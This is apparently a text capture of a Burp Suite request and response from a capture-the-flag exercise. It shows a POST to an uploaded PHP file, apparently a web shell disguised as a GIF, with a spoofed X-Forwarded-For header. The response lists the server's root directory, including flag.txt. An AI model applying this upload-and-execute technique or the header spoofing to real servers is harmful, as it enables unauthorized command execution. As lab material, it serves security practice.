 Request
Pretty Raw Hex \n
1 POST /uploads/8.php HTTP/1.1
2 Host: 213.133.103.186:32862
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------1808124849437740304342305360
8 Content-Length : 2
9 Origin : http://213.133.103.186:32862
10 Connection : close
11 Referer : http://213.133.103.186:32862/
12 Upgrade-Insecure-Requests : 1
13 X-Forwarded-For : 127.0.0.1
14
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date : Sat, 15 Apr 2023 01:35:20 GMT
3 Server : Apache/2.4.54 (Debian)
4 X-Powered-By : PHP/8.2.3
5 Vary : Accept-Encoding
6 Connection : close
7 Content-Type : text/html; charset=UTF-8
8 Content-Length : 102
9
10 GIF89A
11 bin
12 boot
13 dev
14 etc
15 flag.txt
16 home
17 lib
18 lib64
19 media
20 mnt
21 opt
22 proc
23 root
24 run
25 sbin
26 srv
27 sys
28 tmp
29 usr
30 var
31